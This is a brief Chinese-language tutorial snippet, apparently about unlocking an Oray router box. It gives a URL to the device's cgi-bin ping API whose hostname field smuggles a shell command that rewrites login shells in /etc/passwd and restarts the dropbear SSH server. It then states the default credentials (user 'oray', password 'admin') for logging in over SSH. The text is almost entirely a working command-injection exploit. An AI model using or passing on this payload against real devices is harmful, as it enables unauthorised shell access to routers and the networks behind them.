 http://10.168.1.1/cgi-bin/oraybox?_api=ping&hostname=localhost%27%20%26%20sed%20-i%20%27s/osh/ash/g%27%20/etc/passwd%20%26%20/etc/init.d/dropbear%20restart%20%27,此时 SSH 服务已开启。 - 使用 putty 或其他 ssh 工具连接即可,用户名:oray,密码就是自己的后台密码(默认为admin)。